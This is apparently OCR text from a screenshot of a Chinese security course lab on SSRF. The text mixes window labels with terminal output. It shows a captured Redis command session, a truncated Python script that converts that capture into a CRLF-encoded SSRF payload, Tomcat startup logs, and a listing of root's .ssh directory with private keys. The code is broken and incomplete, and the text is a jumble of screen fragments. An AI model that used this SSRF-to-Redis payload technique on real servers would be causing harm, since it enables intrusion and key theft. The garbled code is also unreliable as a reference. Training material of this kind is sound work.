 合天
网站
腾讯
47.105.66.238 (ssrf)
note.youdao.com/ynoteshare1/index
Terminal Sessions View X server Tools Settings Macros Help
应用 书签工具栏 WEBSITES LAB GR_BLOG
腾讯课堂
Quick connect...
2. aliyun (47.101.214.85,
5. 47.105.75.177-webkh2
15. 47.105.66.238 (ssrf)
有道云笔记
考核2-网站源码获取系统.md
$4\r
save\r
< 2020/05/18 16:25:32.273007
+OK\r
> 2020/05/18 16:25:32.277535
*1\r
$4\r
quit\r
< 2020/05/18 16:25:32.277790
+OK\r
#coding: utf-8
#author: JayChou
import sys
exp = ''
with open(sys.argv[1]) as f:
for line in f.readlines()
if line[0] in '><+':
continue
# 判断倒数第2、3字符串
elif line[-3:-1] ==
# 如果该行只有\r,
if len(line) == 3
exp = exp +
, '%0d%0a')
Sessions
Tools
Macros
Sftp
[root@WEB5 bin]#
[root@WEB5 bin]# ./startup.sh
Using CATALINA_BASE: /opt/apache-tomcat-8.5.47
Using CATALINA_HOME: /opt/apache-tomcat-8.5.47
Using CATALINA_TMPDIR: /opt/apache-tomcat-8.5.47/temp
Using JRE_HOME: /opt/jdk1.8.0_201/jre
Using CLASSPATH: /opt/apache-tomcat-8.5.47/bin/bootstrap.jar:/opt/apache-tomcat-8.5.47/bin/tomcat-ju
Tomcat started.
[root@WEB5 bin]# netstat -anlp| grep 8080
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN 23345/java
[root@WEB5 bin]# netstat -anlp| grep 8080
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN 23345/java
[root@WEB5 bin]# netstat -anlp| grep 8080
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN 23345/java
[root@WEB5 bin]# netstat -anlp| grep 8080
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN 23345/java
[root@WEB5 bin]# netstat -anlp| grep 8080
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN 23345/java
[root@WEB5 bin]#
[root@WEB5 bin]# cd
[root@WEB5 ~]# cd /root/.ssh/
[root@WEB5 .ssh]# ls
authorized_keys id_rsa id_rsa.pub known_hosts
[root@WEB5 .ssh]#
画板 签到 答题卡 画中画 举手 预览 工具
有道云笔记
立即下载